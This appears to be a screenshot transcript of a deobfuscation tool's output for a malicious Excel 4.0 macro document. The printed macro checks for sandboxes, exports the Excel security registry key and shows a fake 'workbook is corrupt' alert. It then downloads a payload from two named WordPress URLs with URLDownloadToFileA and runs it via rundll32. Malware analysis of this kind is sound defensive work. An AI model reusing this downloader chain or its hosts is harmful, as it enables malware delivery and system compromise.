 C:\Users\user\Desktop\4dcee9176ca1241b6a25182f778db235a23a65b86161d0319318c4923c3dc6e6.xlm - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
4dcee9176ca1241b6a25182f778db235a23a65b86161d0319318c4923c3dc6e6.xlm
45 CELL:B95 , FullEvaluation , FORMULA("=FPOS(R[-1]C,215)",M151)
46 CELL:B96 , FullEvaluation , FORMULA("=FREAD(R[-2]C,255)",M152)
47 CELL:B97 , FullEvaluation , GOTO(A97)
48 CELL:A97 , FullEvaluation , FORMULA("=FCLOSE(R[-3]C)",M153)
49 CELL:A98 , FullEvaluation , FORMULA("=FILE.DELETE(R[-8]C)",M154)
50 CELL:A99 , FullEvaluation , FORMULA("=IF(ISNUMBER(SEARCH(""0001"",R[-3]C)),CLOSE(FALSE),)",M155)
51 CELL:A100 , FullEvaluation , FORMULA("=""C:\Users\Public\CVR""&RANDBETWEEN(1000,9999)&"".tmp.cvr""",M156)
52 CELL:A101 , FullEvaluation , GOTO(B101)
53 CELL:B101 , FullEvaluation , FORMULA("=""http://q8dl3.com/wp-content/themes/calliope/wp_data.php""",M157)
54 CELL:B102 , FullEvaluation , FORMULA("=""http://sarkarjewells.com/wp-content/themes/calliope/wp_data.php""",M158)
55 CELL:B103 , FullEvaluation , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,R[-2]C,R[-3]C,0,0)",M159)
56 CELL:B104 , FullEvaluation , FORMULA("=ERROR(FALSE)",M160)
57 CELL:B105 , FullEvaluation , GOTO(A105)
58 CELL:A105 , FullEvaluation , FORMULA("=FOPEN(R[-5]C,2)",M161)
59 CELL:A106 , FullEvaluation , FORMULA("=IF(ISERROR(R[-1]C),,GOTO(R[2]C))",M162)
60 CELL:A107 , FullEvaluation , FORMULA("=CALL(""urlmon"",""URLDownloadToFileA"",""JJCCJJ"",0,R[-5]C,R[-7]C,0,0)",M163)
61 CELL:A108 , FullEvaluation , FORMULA("=ALERT(""The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."",2)",M164)
62 CELL:A109 , FullEvaluation , GOTO(B109)
63 CELL:B109 , FullEvaluation , FORMULA("=CALL(""Shell32"",""ShellExecuteA"",""JJCCCJJ"",0,""open"",""C:\Windows\system32\rundll32.exe"",R[-9]C&"",DllRegisterServer"",0,5)",M165)
64 CELL:B110 , FullEvaluation , FORMULA("=CLOSE(FALSE)",M166)
65 CELL:B111 , PartialEvaluation , WORKBOOK.HIDE("389pIhvmWi",TRUE)
66 CELL:B112 , FullEvaluation , GOTO(M141)
67 CELL:M141 , FullEvaluation , IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
68 CELL:M142 , FullEvaluation , IF(GET.WORKSPACE(14)<390,CLOSE(FALSE),)
69 CELL:M143 , FullEvaluation , IF(GET.WORKSPACE(19),,CLOSE(TRUE))
70 CELL:M144 , FullEvaluation , IF(GET.WORKSPACE(42),,CLOSE(TRUE))
71 CELL:M145 , FullBranching , IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,CLOSE(TRUE))
72 CELL:M145 , FullEvaluation , [TRUE]
73 CELL:M146 , PartialEvaluation , "C:\Users\Public\&RANDBETWEEN(1,9999)&.reg"
74 CELL:M147 , FullEvaluation , "EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security C:\Users\Public\&RANDBETWEEN(1,9999)&.reg /y"
75 CELL:M148 , FullEvaluation , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security
C:\Users\Public\&RANDBETWEEN(1,9999)&.reg /y",0,5)
76 CELL:M149 , PartialEvaluation , WAIT("2020-05-31 03:33:30.42208700:00:03")
77 CELL:M150 , PartialEvaluation , FOPEN("C:\Users\Public\&RANDBETWEEN(1,9999)&.reg")
78 CELL:M151 , PartialEvaluation , FPOS("FOPEN(""C:\Users\Public\&RANDBETWEEN(1,9999)&.reg"")",215)
79 CELL:M152 , PartialEvaluation , FREAD("FOPEN(""C:\Users\Public\&RANDBETWEEN(1,9999)&.reg"")",255)
80 CELL:M153 , PartialEvaluation , FCLOSE("FOPEN(""C:\Users\Public\&RANDBETWEEN(1,9999)&.reg"")")
81 CELL:M154 , PartialEvaluation , FILE.DELETE("C:\Users\Public\&RANDBETWEEN(1,9999)&.reg")
82 CELL:M155 , FullBranching , IF(ISNUMBER(SEARCH("0001",R[-3]C)),CLOSE(FALSE),)
83 CELL:M155 , End , [TRUE] CLOSE(FALSE)
84 CELL:M155 , FullEvaluation , [FALSE]
85 CELL:M156 , PartialEvaluation , "C:\Users\Public\CVR&RANDBETWEEN(1000,9999)&.tmp.cvr"
86 CELL:M157 , FullEvaluation , "http://q8dl3.com/wp-content/themes/calliope/wp_data.php"
87 CELL:M158 , FullEvaluation , "http://sarkarjewells.com/wp-content/themes/calliope/wp_data.php"
88 CELL:M159 , FullEvaluation , CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"http://q8dl3.com/wp-content/themes/calliope/wp_data.php",
"C:\Users\Public\CVR&RANDBETWEEN(1000,9999)&.tmp.cvr",0,0)
89 CELL:M160 , Error , ERROR(FALSE)
90 CELL:M145 , End , [FALSE] CLOSE(TRUE)
91 [Day of Month] 17
92 [END of Deobfuscation]
93 time elapsed: 4.137603044509888
94
95 Process finished with exit code 0
User Defined language file - XLM length : 7,609 lines : 96 Ln : 90 Col : 72 Sel : 0 | 0 Windows (CR LF) UTF-8 INS